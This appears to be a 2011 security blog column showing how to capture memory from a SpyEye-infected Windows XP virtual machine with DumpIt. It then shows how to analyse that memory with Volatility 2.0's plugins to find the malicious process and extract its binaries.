On a victim system (local or via psexec) running DumpIt is as easy as executing DumpIt.exe from the command-line or Windows Explorer. The raw memory dump will be generated and written to the same directory you’re running DumpIt from; answer yes or no when asked if you wish to continue and that’s all there is to it. A .raw memory image named for the hostname, date, and UTC time will result. DumpIt is ideal for your incident response jump kit; deploy the executable on a USB key or your preferred response media.


Figure 1: Run DumpIt

Painless and simple, yes? I ran DumpIt on a Windows XP SP3 virtual machine that had been freshly compromised with SpyEye (md5: 00B77D6087F00620508303ACD3FD846A), an exercise that resulted in my being swiftly shunted by my DSL provider. Their consumer protection program was kind enough to let me know that “malicious traffic was originating from my account." Duh, thanks for that, I didn’t know. ;-)
Clearly, it’s time to VPN that traffic out through a cloud node, but I digress.
SpyEye has been in the news again lately with USA Today Tech describing a probable surge in SpyEye attacks due to increased availability and reduced cost from what used to be as much as $10,000 for all the bells and whistles, down to as little as $95 for the latest version. Sounds like a good time for a little SpyEye analysis, yes?
I copied the DumpIt-spawned .raw image from the pwned VM to my shiny new SIFT 2.1 VM and got to work.

Volatility 2.0

So much excellent documentation exists for Volatility; on the Wiki I suggest you immediately read the FAQ, Basic Usage, Command Reference, and Features By Plugin.
As discussed in May 2010’s toolsmith on SIFT 2.0, you can make use of Volatility via PTK, but given that we’ve discussed that methodology already and the fact that there are constraints imposed by the UI, we’re going to drive Volatility from the command line for this effort. My memory image was named HIOMALVM02-20110811-165458.raw by DumpIt; I shortened it to HIOMALVM02.raw for ease of documentation and word space.

I executed vol.py imageinfo –f HIOMALVM02.raw to confirm just that, image information. This plugin provided PAE (physical address extension) status as well as hex offsets for DTB (Directory Table Base), KDBG (short for _KDDEBUGGER_DATA64), KPCR (Kernel Processor Control Region), time stamps and processor counts.


Figure 2: imageinfo plugin results

Windows XP SP3, check.
Runtime analysis of my SpyEye sample gave me a few queryable entities to throw at Volatility for good measure, but we’ll operate here as if the only information we have only suspicion of system compromise.
It’s always good to see what network connections may have been made.

vol.py --profile=WinXPSP3x86 connscan -f HIOMALVM02.raw

The connscan plugin scans physical memory for connection objects.
Results included:


Interesting, both IPs are in Germany, my VMs don’t make known good connections to Germany so let’s build from here.
The PID associated with the second connection to 188.40.138.148 over port 80 is 1512.
The pslist plugin prints active processes by walking the PsActiveProcessHead linked list.

vol.py --profile=WinXPSP3x86 pslist -P -f HIOMALVM02.raw

Use –P to acquire the physical offset for a process, rather virtual which is default.
Results included a number of PPID (parent process IDs) that matched the 1512 PID from connscan:


I highlighted the process that jumped out at me given the anomalous time stamp, a 0 thread count and no handles.
Let’s check for additional references to cleansweep.
The pstree plugin prints the process list as a tree so you can visualize the parent/child relationships.

vol.py --profile=WinXPSP3x86 pstree -f HIOMALVM02.raw

Results included the PPID of 1512, and the Pid for cleansweep.


Ah, the victim most likely downloaded cleansweep.exe and executed it via Windows Explorer.
But can we extract actual binaries for analysis via the like of Virus Total? Of course.
This is where the malware plugins are very helpful. I already know I’m not going to have much luck exploring PID 3328 as it has no threads or open handles. MHL points out that a process such as cleansweep.exe typically can't remain active with 0 threads as a process is simply a container for threads, and it will terminate when the final thread exits. Cleansweep.exe is still in the process list probably because another component of the malware (likely the one that started cleansweep.exe in the first place) never called CloseHandle to properly "clean up." That said, the PPID of 1512 has clearly spawned PID 3328 so let’s explore the PPID with the malfind plugin, which extracts injected DLLs, injected code, unpacker stubs, and API hook trampolines. The malware (malfind) plugins
don't come packaged with volatility, but are in fact a part of the above mentioned Malware Analyst's Cookbook; the latest version can also be downloaded.

vol.py --profile=WinXPSP3x86 -f HIOMALVM02.raw malfind -p 1512 -D output/ yielded PE32 gold as seen in Figure 3.


Figure 3: malfind plugin results

Malfind dropped each of the suspicious PE files it discovered to my output directory as .dmp files. I submitted each to Virus Total, and bingo, all three were malicious and identified as SpyEye variants as seen in Figure 4.


Figure 4: PE results from Virus Total

In essence, we’ve done for ourselves via memory analysis what online services such as Threat Expert will do via runtime analysis. Compare this discussion to the Threat Expert results for the SpyEye sample I used.
There is so much more I could have discussed here, but space is limited and we’ve pinned the VU meter in the red, so go read the Malware Cookbook as well as all the online Volatility resources, and push Volatility to the boundaries of your skill set and imagination. In my case the only limiting factors were constraints on my time and my lack of knowledge. There are few limits imposed on you by Volatility; 64bit and Linux analysis support are pending. Get to it!

In Conclusion

I’ve said it before and I’ll say it again. I love Volatility. Volatility 2.0 makes me squeal with delight and clap my hands like a little kid at the state fair. Oh the indignity of it all, a grown man cackling and clapping when he finds the resident evil via a quick memory image and the glorious volatile memory analysis framework that is Volatility.
An earlier comment from MHL bears repeating here. Volatility source code can be likened to “a Python version of the Windows Internals book, since you can really learn a lot about Windows by just looking at how Volatility enumerates evidence.” Yeah, what he said.
Do you really need any more motivation to explore and use Volatility for yourself?
There’s a great list of samples to grab and play with. Do so and enjoy! As it has for me, this process will likely become inherent to your IR and forensic efforts, perhaps even surpassing other tactics and methods as your preferred, go-to approach.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

Mike Auty & Michael Hale Ligh of the Volatility project.
AAron Walters – Volatility lead


Moving blog to HolisticInfoSec.io

toolsmith and HolisticInfoSec have moved. I've decided to consolidate all content on one platform, namely an R markdown blogdown sit...